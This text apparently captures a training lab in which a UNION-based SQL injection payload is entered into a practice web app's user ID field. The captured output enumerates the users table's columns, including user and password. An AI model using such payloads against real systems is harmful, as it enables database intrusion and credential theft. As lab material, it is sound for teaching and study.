 ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar
蓝桥云课